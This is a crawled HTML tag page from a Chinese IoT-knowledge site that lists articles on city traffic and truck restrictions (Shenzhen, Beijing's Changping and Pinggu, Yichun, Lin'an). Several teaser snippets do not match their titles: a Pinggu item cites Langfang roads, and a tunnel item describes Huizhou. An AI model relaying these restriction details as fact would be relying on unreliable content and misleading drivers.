

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://article.minewtech.com/tags-128.html
body_size: 9851
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>道路-IoT知识</title>
<meta name="keywords" content="道路">
<meta name="description" content="">
<link rel="shortcut icon" href="http://article.minewtech.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_933531_kpttezp401e.css" type="text/css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/style.css?v=6.7">
<link rel="canonical" href="http://article.minewtech.com/tags-128.html">

<!--插入自定义样式文件-->
<script src="http://article.minewtech.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/pbi.js"></script>
<script src="http://article.minewtech.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://article.minewtech.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">.container{max-width:1360px;}
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#1c353d;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #1c353d;}.art-content a:hover{border-bottom:1px dashed #1c353d;}.art-content blockquote{border-left:4px solid #1c353d;}::selection,::-moz-selection{background:#1c353d;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#1c353d;}</style>
</head>
<body >
<header class="2ff62dbfd5ba75ef header sb">
    <div class="2dbfd5ba75ef1ac8 h-wrap container clearfix">
    	<div class="d5ba75ef1ac809b3 logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="75ef1ac809b36024 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/logo.png" alt="IoT知识" title="IoT知识"/>
    		</a>
    	</div>  
    	<div class="1ac809b3602491c2 dark-logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="09b3602491c21855 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="IoT知识" title="IoT知识"/>   			
    		</a>    		
    	</div>      	
    	<div class="602491c218557684 m-nav-btn"><i class="91c218557684e1ef iconfont icon-category"></i></div>
    	<nav class="18557684e1ef4db7 responsive-nav">
            <div class="7684e1ef4db72617 pc-nav m-nav fl" data-type="index"  data-infoid="">
                <ul class="e1ef4db7261754da nav-ul">
                    <li id="nvabar-item-index"><a href="http://article.minewtech.com/">首页</a></li>
                    <li id="navbar-category-item"><a href="/itowiki.html"  target="_blank" title="物理网百科" rel="nofollow external noopener noreferrer">技术</a><ul class="4db7261754daea98 sub-nav"><li class="261754daea98c613 navbar-item"><a href="http://article.minewtech.com/lanya.html" target="_blank" title="蓝牙">蓝牙</a></li></ul></li><li id="navbar-category-item"><a href="/products.html"  target="_blank" title="物理网应用" rel="nofollow external noopener noreferrer">应用</a><ul class="54daea98c613c110 sub-nav"><li class="ea98c613c110dc5b navbar-item"><a href="http://article.minewtech.com/lanyaxinbiao.html" target="_blank" title="蓝牙信标">蓝牙信标</a></li><li class="c613c110dc5b2ff6 navbar-item"><a href="http://article.minewtech.com/lanyawangguan.html" target="_blank" title="蓝牙网关">蓝牙网关</a></li><li class="2dbfd5ba75ef1ac8 navbar-item"><a href="http://article.minewtech.com/chuanganqi.html" target="_blank" title="蓝牙传感器">传感器</a></li></ul></li><li id="navbar-category-item"><a href="/hyzh.html"  target="_blank" title="物理网展会" rel="nofollow external noopener noreferrer">展会</a></li><li id="navbar-category-item"><a href="/news.html"  target="_blank" title="物理网资讯" rel="nofollow external noopener noreferrer">资讯</a></li>                </ul>
            </div> 
        </nav>       
                        <span id="search-button" class="d5ba75ef1ac809b3 search-button fr"><i class="75ef1ac809b36024 iconfont icon-search"></i></span>
        <div id="search-area" class="1ac809b3602491c2 container hidden br sb animated-fast fadeInUpMenu">
        	<form class="09b3602491c21855 searchform clearfix" name="search" method="post" action="http://article.minewtech.com/zb_system/cmd.php?act=search">
            	<input class="602491c218557684 s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="91c218557684e1ef s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
         
    </div>
</header>

<nav class="18557684e1ef4db7 breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="http://article.minewtech.com/">首页</a>
                        <i class="7684e1ef4db72617 iconfont icon-right"></i>包含"道路"标签的文章</nav>

	<div id="content" class="e1ef4db7261754da content container clearfix">		<section id="mainbox" class="4db7261754daea98 fl br mb">        	<!-- 广告位AD6  -->                                        			<div class="261754daea98c613 new-post">				                                        
<article class="54daea98c613c110 article-list br mb sb clearfix">
            <figure class="ea98c613c110dc5b figure fl">
        	<a class="c613c110dc5b2ff6 thumbnail" href="http://article.minewtech.com/7894.html" title="燕山大道限行不限行吗，燕山大道限行不限行吗今天" target="_blank">		
                <img class="2dbfd5ba75ef1ac8 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/36fe8ef4506b3c2f42713ff315ec18ec-320-200-1.jpg" alt="燕山大道限行不限行吗，燕山大道限行不限行吗今天" title="燕山大道限行不限行吗，燕山大道限行不限行吗今天">
        	</a>
    	</figure> 
		<div class="d5ba75ef1ac809b3 content">
	    <h2 class="75ef1ac809b36024 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7894.html" title="燕山大道限行不限行吗，燕山大道限行不限行吗今天" target="_blank">燕山大道限行不限行吗，燕山大道限行不限行吗今天</a>
	    </h2>
		<p class="1ac809b3602491c2 intro hidden-sm">深圳电动车限行规定1、限制行驶的时间和道路范围。自2019年1月20日至7月31日，每日0时至24时，限制电动自行车在以下道路行驶：（一）城市快速干道。2、年对深圳电动自行车等非机动车实施限制通行管理...</p>
		<p class="09b3602491c21855 data clearfix">
		    			<span class="602491c218557684 hidden-sm-md-lg author fl"><i class="91c218557684e1ef iconfont icon-user"></i>小雨</span>
						
			<time class="18557684e1ef4db7 time fl" datetime="2024-01-10" title="2024-01-10 06:03:34">
			<i class="7684e1ef4db72617 iconfont icon-time"></i>2024-01-10</time>
			<span class="e1ef4db7261754da view fl"><i class="4db7261754daea98 iconfont icon-view"></i>543</span>
		    <span class="261754daea98c613 hidden-sm-md-lg tag ellipsis fr">
    			<i class="54daea98c613c110 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-159.html" target="_blank" rel="tag" target="_blank">尾号</a>
    			    			#<a href="http://article.minewtech.com/tags-107.html" target="_blank" rel="tag" target="_blank">规定</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-97.html" target="_blank" rel="tag" target="_blank">大道</a>
    			    			#<a href="http://article.minewtech.com/tags-247.html" target="_blank" rel="tag" target="_blank">深圳</a>
    			    			#<a href="http://article.minewtech.com/tags-1805.html" target="_blank" rel="tag" target="_blank">三路</a>
    			    			#<a href="http://article.minewtech.com/tags-1806.html" target="_blank" rel="tag" target="_blank">固安</a>
    			    			#<a href="http://article.minewtech.com/tags-1807.html" target="_blank" rel="tag" target="_blank">盐田区</a>
    			    			#<a href="http://article.minewtech.com/tags-1808.html" target="_blank" rel="tag" target="_blank">松岗</a>
    			    			#<a href="http://article.minewtech.com/tags-152.html" target="_blank" rel="tag" target="_blank">自行车</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="ea98c613c110dc5b article-list br mb sb clearfix">
            <figure class="c613c110dc5b2ff6 figure fl">
        	<a class="2dbfd5ba75ef1ac8 thumbnail" href="http://article.minewtech.com/7879.html" title="龙岗限行拍照路口图示图片，龙岗限行区域路线图" target="_blank">		
                <img class="d5ba75ef1ac809b3 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/5b01f61cfe77250e951d3d8c63f8aea8-320-200-1.jpg" alt="龙岗限行拍照路口图示图片，龙岗限行区域路线图" title="龙岗限行拍照路口图示图片，龙岗限行区域路线图">
        	</a>
    	</figure> 
		<div class="75ef1ac809b36024 content">
	    <h2 class="1ac809b3602491c2 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7879.html" title="龙岗限行拍照路口图示图片，龙岗限行区域路线图" target="_blank">龙岗限行拍照路口图示图片，龙岗限行区域路线图</a>
	    </h2>
		<p class="09b3602491c21855 intro hidden-sm">深圳龙岗区限行路段这一区域内的具体路段有：龙岗限行区域主干道：龙城大道、黄阁路、黄阁中路、龙翔大道、龙平西路。每天0时至24时，冲之大道（张衡路至稼先路段）、雅园路（五和大道至坂雪岗大道段）等。深圳限...</p>
		<p class="602491c218557684 data clearfix">
		    			<span class="91c218557684e1ef hidden-sm-md-lg author fl"><i class="18557684e1ef4db7 iconfont icon-user"></i>小雨</span>
						
			<time class="7684e1ef4db72617 time fl" datetime="2024-01-09" title="2024-01-09 22:11:28">
			<i class="e1ef4db7261754da iconfont icon-time"></i>2024-01-09</time>
			<span class="4db7261754daea98 view fl"><i class="261754daea98c613 iconfont icon-view"></i>1042</span>
		    <span class="54daea98c613c110 hidden-sm-md-lg tag ellipsis fr">
    			<i class="ea98c613c110dc5b iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-155.html" target="_blank" rel="tag" target="_blank">工作日</a>
    			    			#<a href="http://article.minewtech.com/tags-115.html" target="_blank" rel="tag" target="_blank">区域</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-97.html" target="_blank" rel="tag" target="_blank">大道</a>
    			    			#<a href="http://article.minewtech.com/tags-247.html" target="_blank" rel="tag" target="_blank">深圳</a>
    			    			#<a href="http://article.minewtech.com/tags-248.html" target="_blank" rel="tag" target="_blank">深圳市</a>
    			    			#<a href="http://article.minewtech.com/tags-1782.html" target="_blank" rel="tag" target="_blank">龙岗</a>
    			    			#<a href="http://article.minewtech.com/tags-1783.html" target="_blank" rel="tag" target="_blank">黄阁</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="c613c110dc5b2ff6 article-list br mb sb clearfix">
            <figure class="2dbfd5ba75ef1ac8 figure fl">
        	<a class="d5ba75ef1ac809b3 thumbnail" href="http://article.minewtech.com/7878.html" title="昌平区皮卡限行范围，昌平区皮卡限行规定" target="_blank">		
                <img class="75ef1ac809b36024 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/7524d90c64afecbbf8cc94c80a97d1ed-320-200-1.jpg" alt="昌平区皮卡限行范围，昌平区皮卡限行规定" title="昌平区皮卡限行范围，昌平区皮卡限行规定">
        	</a>
    	</figure> 
		<div class="1ac809b3602491c2 content">
	    <h2 class="09b3602491c21855 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7878.html" title="昌平区皮卡限行范围，昌平区皮卡限行规定" target="_blank">昌平区皮卡限行范围，昌平区皮卡限行规定</a>
	    </h2>
		<p class="602491c218557684 intro hidden-sm">昌平城区皮卡限行路段1、皮卡车昌平区限行区域为昌平政府街及鼓楼南北大街。限行时间段如下所示：每天6时至23时，五环路(不含 以内道路禁止载货汽车通行，五环路主路禁止核定载质量8吨(含 以上载货汽车通行...</p>
		<p class="91c218557684e1ef data clearfix">
		    			<span class="18557684e1ef4db7 hidden-sm-md-lg author fl"><i class="7684e1ef4db72617 iconfont icon-user"></i>小雨</span>
						
			<time class="e1ef4db7261754da time fl" datetime="2024-01-09" title="2024-01-09 22:11:25">
			<i class="4db7261754daea98 iconfont icon-time"></i>2024-01-09</time>
			<span class="261754daea98c613 view fl"><i class="54daea98c613c110 iconfont icon-view"></i>973</span>
		    <span class="ea98c613c110dc5b hidden-sm-md-lg tag ellipsis fr">
    			<i class="c613c110dc5b2ff6 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-153.html" target="_blank" rel="tag" target="_blank">北京</a>
    			    			#<a href="http://article.minewtech.com/tags-85.html" target="_blank" rel="tag" target="_blank">载货汽车</a>
    			    			#<a href="http://article.minewtech.com/tags-86.html" target="_blank" rel="tag" target="_blank">通行</a>
    			    			#<a href="http://article.minewtech.com/tags-87.html" target="_blank" rel="tag" target="_blank">禁止</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-175.html" target="_blank" rel="tag" target="_blank">五环路</a>
    			    			#<a href="http://article.minewtech.com/tags-158.html" target="_blank" rel="tag" target="_blank">以内</a>
    			    			#<a href="http://article.minewtech.com/tags-89.html" target="_blank" rel="tag" target="_blank">皮卡车</a>
    			    			#<a href="http://article.minewtech.com/tags-1781.html" target="_blank" rel="tag" target="_blank">昌平区</a>
    			    			#<a href="http://article.minewtech.com/tags-91.html" target="_blank" rel="tag" target="_blank">皮卡</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                                                                                                                                                     <!-- 广告位AD3  -->                                         				                                        
<article class="2dbfd5ba75ef1ac8 article-list br mb sb clearfix">
            <figure class="d5ba75ef1ac809b3 figure fl">
        	<a class="75ef1ac809b36024 thumbnail" href="http://article.minewtech.com/7840.html" title="大货车平谷限行，大货车平谷限行规定" target="_blank">		
                <img class="1ac809b3602491c2 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/2175ce00530bea9e0a7826ba75eac12e-320-200-1.jpg" alt="大货车平谷限行，大货车平谷限行规定" title="大货车平谷限行，大货车平谷限行规定">
        	</a>
    	</figure> 
		<div class="09b3602491c21855 content">
	    <h2 class="602491c218557684 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7840.html" title="大货车平谷限行，大货车平谷限行规定" target="_blank">大货车平谷限行，大货车平谷限行规定</a>
	    </h2>
		<p class="91c218557684e1ef intro hidden-sm">2022平谷限号吗1、根据北京本地宝查询得知，平谷限号范围包括廊坊市市区北环道、东环路（创业路）、南环道、西环路（不含以上道路）以内的合围区域。限行时间为2023年10月02日至2023年12月31日...</p>
		<p class="18557684e1ef4db7 data clearfix">
		    			<span class="7684e1ef4db72617 hidden-sm-md-lg author fl"><i class="e1ef4db7261754da iconfont icon-user"></i>小雨</span>
						
			<time class="4db7261754daea98 time fl" datetime="2024-01-09" title="2024-01-09 18:05:04">
			<i class="261754daea98c613 iconfont icon-time"></i>2024-01-09</time>
			<span class="54daea98c613c110 view fl"><i class="ea98c613c110dc5b iconfont icon-view"></i>679</span>
		    <span class="c613c110dc5b2ff6 hidden-sm-md-lg tag ellipsis fr">
    			<i class="2dbfd5ba75ef1ac8 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-153.html" target="_blank" rel="tag" target="_blank">北京</a>
    			    			#<a href="http://article.minewtech.com/tags-96.html" target="_blank" rel="tag" target="_blank">机动车</a>
    			    			#<a href="http://article.minewtech.com/tags-159.html" target="_blank" rel="tag" target="_blank">尾号</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-175.html" target="_blank" rel="tag" target="_blank">五环路</a>
    			    			#<a href="http://article.minewtech.com/tags-158.html" target="_blank" rel="tag" target="_blank">以内</a>
    			    			#<a href="http://article.minewtech.com/tags-176.html" target="_blank" rel="tag" target="_blank">进京证</a>
    			    			#<a href="http://article.minewtech.com/tags-1723.html" target="_blank" rel="tag" target="_blank">平谷</a>
    			    			#<a href="http://article.minewtech.com/tags-1724.html" target="_blank" rel="tag" target="_blank">平谷区</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="d5ba75ef1ac809b3 article-list br mb sb clearfix">
            <figure class="75ef1ac809b36024 figure fl">
        	<a class="1ac809b3602491c2 thumbnail" href="http://article.minewtech.com/7839.html" title="永宁门隧道禁摩吗今天限行，永宁门隧道怎么进去" target="_blank">		
                <img class="09b3602491c21855 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/9ac9092762bae2d4f392a2cc9e6940f7-320-200-1.jpg" alt="永宁门隧道禁摩吗今天限行，永宁门隧道怎么进去" title="永宁门隧道禁摩吗今天限行，永宁门隧道怎么进去">
        	</a>
    	</figure> 
		<div class="602491c218557684 content">
	    <h2 class="91c218557684e1ef title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7839.html" title="永宁门隧道禁摩吗今天限行，永宁门隧道怎么进去" target="_blank">永宁门隧道禁摩吗今天限行，永宁门隧道怎么进去</a>
	    </h2>
		<p class="18557684e1ef4db7 intro hidden-sm">惠州巽寮湾禁摩吗不限行。惠州巽寮湾本地及外地车都不限行，但是逢元旦、春节、清明、五端午、中秋、国庆等节假日以及7月1日至8月31日暑期双休日，当天9时至21时，对所有95吨以上货车及危化品运输车辆实行...</p>
		<p class="7684e1ef4db72617 data clearfix">
		    			<span class="e1ef4db7261754da hidden-sm-md-lg author fl"><i class="4db7261754daea98 iconfont icon-user"></i>小雨</span>
						
			<time class="261754daea98c613 time fl" datetime="2024-01-09" title="2024-01-09 18:04:12">
			<i class="54daea98c613c110 iconfont icon-time"></i>2024-01-09</time>
			<span class="ea98c613c110dc5b view fl"><i class="c613c110dc5b2ff6 iconfont icon-view"></i>507</span>
		    <span class="2dbfd5ba75ef1ac8 hidden-sm-md-lg tag ellipsis fr">
    			<i class="d5ba75ef1ac809b3 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-107.html" target="_blank" rel="tag" target="_blank">规定</a>
    			    			#<a href="http://article.minewtech.com/tags-115.html" target="_blank" rel="tag" target="_blank">区域</a>
    			    			#<a href="http://article.minewtech.com/tags-86.html" target="_blank" rel="tag" target="_blank">通行</a>
    			    			#<a href="http://article.minewtech.com/tags-178.html" target="_blank" rel="tag" target="_blank">行驶</a>
    			    			#<a href="http://article.minewtech.com/tags-87.html" target="_blank" rel="tag" target="_blank">禁止</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-148.html" target="_blank" rel="tag" target="_blank">摩托车</a>
    			    			#<a href="http://article.minewtech.com/tags-1262.html" target="_blank" rel="tag" target="_blank">昆明</a>
    			    			#<a href="http://article.minewtech.com/tags-1722.html" target="_blank" rel="tag" target="_blank">滨江区</a>
    			    			#<a href="http://article.minewtech.com/tags-918.html" target="_blank" rel="tag" target="_blank">昆明市</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="75ef1ac809b36024 article-list br mb sb clearfix">
            <figure class="1ac809b3602491c2 figure fl">
        	<a class="09b3602491c21855 thumbnail" href="http://article.minewtech.com/7836.html" title="宜春市限行大货车吗，宜春大货车限行时间" target="_blank">		
                <img class="602491c218557684 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/81ae84715b5640f17d8c91fabf785378-320-200-1.jpg" alt="宜春市限行大货车吗，宜春大货车限行时间" title="宜春市限行大货车吗，宜春大货车限行时间">
        	</a>
    	</figure> 
		<div class="91c218557684e1ef content">
	    <h2 class="18557684e1ef4db7 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7836.html" title="宜春市限行大货车吗，宜春大货车限行时间" target="_blank">宜春市限行大货车吗，宜春大货车限行时间</a>
	    </h2>
		<p class="7684e1ef4db72617 intro hidden-sm">大货车限行吗武汉市大货车限行规定：武汉三外环线主线任务及三外环线之内路面24小时严禁外国籍（异地）车牌大货车行驶。题主是否想询问“北京大货车限行时间规定是什么”？四环路（含）以内道路，6时至23时禁止...</p>
		<p class="e1ef4db7261754da data clearfix">
		    			<span class="4db7261754daea98 hidden-sm-md-lg author fl"><i class="261754daea98c613 iconfont icon-user"></i>小雨</span>
						
			<time class="54daea98c613c110 time fl" datetime="2024-01-09" title="2024-01-09 18:01:02">
			<i class="ea98c613c110dc5b iconfont icon-time"></i>2024-01-09</time>
			<span class="c613c110dc5b2ff6 view fl"><i class="2dbfd5ba75ef1ac8 iconfont icon-view"></i>454</span>
		    <span class="d5ba75ef1ac809b3 hidden-sm-md-lg tag ellipsis fr">
    			<i class="75ef1ac809b36024 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-107.html" target="_blank" rel="tag" target="_blank">规定</a>
    			    			#<a href="http://article.minewtech.com/tags-85.html" target="_blank" rel="tag" target="_blank">载货汽车</a>
    			    			#<a href="http://article.minewtech.com/tags-86.html" target="_blank" rel="tag" target="_blank">通行</a>
    			    			#<a href="http://article.minewtech.com/tags-87.html" target="_blank" rel="tag" target="_blank">禁止</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-175.html" target="_blank" rel="tag" target="_blank">五环路</a>
    			    			#<a href="http://article.minewtech.com/tags-88.html" target="_blank" rel="tag" target="_blank">货车</a>
    			    			#<a href="http://article.minewtech.com/tags-170.html" target="_blank" rel="tag" target="_blank">面包车</a>
    			    			#<a href="http://article.minewtech.com/tags-1046.html" target="_blank" rel="tag" target="_blank">进城</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="1ac809b3602491c2 article-list br mb sb clearfix">
            <figure class="09b3602491c21855 figure fl">
        	<a class="602491c218557684 thumbnail" href="http://article.minewtech.com/7817.html" title="临安浮玉路限行大货车，临安浮玉杂志" target="_blank">		
                <img class="91c218557684e1ef img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/9ac9092762bae2d4f392a2cc9e6940f7-320-200-1.jpg" alt="临安浮玉路限行大货车，临安浮玉杂志" title="临安浮玉路限行大货车，临安浮玉杂志">
        	</a>
    	</figure> 
		<div class="18557684e1ef4db7 content">
	    <h2 class="7684e1ef4db72617 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7817.html" title="临安浮玉路限行大货车，临安浮玉杂志" target="_blank">临安浮玉路限行大货车，临安浮玉杂志</a>
	    </h2>
		<p class="e1ef4db7261754da intro hidden-sm">货车限行标志卡车限行标志很容易识别，是一个红色圆圈，中间有一辆卡车，然后卡车上有一个红色的斜杠，这意味着卡车限行。许多地方都有卡车限行标志，有些路段在一定时间内不允许卡车通行，有些路段随时不允许卡车通...</p>
		<p class="4db7261754daea98 data clearfix">
		    			<span class="261754daea98c613 hidden-sm-md-lg author fl"><i class="54daea98c613c110 iconfont icon-user"></i>小雨</span>
						
			<time class="ea98c613c110dc5b time fl" datetime="2024-01-09" title="2024-01-09 14:13:51">
			<i class="c613c110dc5b2ff6 iconfont icon-time"></i>2024-01-09</time>
			<span class="2dbfd5ba75ef1ac8 view fl"><i class="d5ba75ef1ac809b3 iconfont icon-view"></i>469</span>
		    <span class="75ef1ac809b36024 hidden-sm-md-lg tag ellipsis fr">
    			<i class="1ac809b3602491c2 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-268.html" target="_blank" rel="tag" target="_blank">杭州</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-88.html" target="_blank" rel="tag" target="_blank">货车</a>
    			    			#<a href="http://article.minewtech.com/tags-598.html" target="_blank" rel="tag" target="_blank">一个</a>
    			    			#<a href="http://article.minewtech.com/tags-324.html" target="_blank" rel="tag" target="_blank">西路</a>
    			    			#<a href="http://article.minewtech.com/tags-1245.html" target="_blank" rel="tag" target="_blank">杭州市</a>
    			    			#<a href="http://article.minewtech.com/tags-1703.html" target="_blank" rel="tag" target="_blank">卡车</a>
    			    			#<a href="http://article.minewtech.com/tags-1704.html" target="_blank" rel="tag" target="_blank">临安</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="09b3602491c21855 article-list br mb sb clearfix">
            <figure class="602491c218557684 figure fl">
        	<a class="91c218557684e1ef thumbnail" href="http://article.minewtech.com/7816.html" title="西丽丽水路限行皮卡吗，西丽丽水路小货车能走吗" target="_blank">		
                <img class="18557684e1ef4db7 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/36fe8ef4506b3c2f42713ff315ec18ec-320-200-1.jpg" alt="西丽丽水路限行皮卡吗，西丽丽水路小货车能走吗" title="西丽丽水路限行皮卡吗，西丽丽水路小货车能走吗">
        	</a>
    	</figure> 
		<div class="7684e1ef4db72617 content">
	    <h2 class="e1ef4db7261754da title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7816.html" title="西丽丽水路限行皮卡吗，西丽丽水路小货车能走吗" target="_blank">西丽丽水路限行皮卡吗，西丽丽水路小货车能走吗</a>
	    </h2>
